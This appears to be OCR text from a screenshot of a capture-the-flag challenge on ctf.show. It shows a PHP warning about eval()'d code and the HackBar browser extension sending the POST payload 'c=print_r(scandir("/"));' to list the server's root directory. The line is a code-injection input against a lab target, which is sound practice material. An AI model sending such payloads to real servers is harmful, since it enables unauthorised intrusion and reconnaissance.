 Warning: print_r() has been disabled for security reasons in /var/www/html/index.php(17) : eval()'d code on line 1
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 CSS 概述 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3862d022-e1e8-4e28-8d36-5fbd438c81ff.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=print_r(scandir("/"));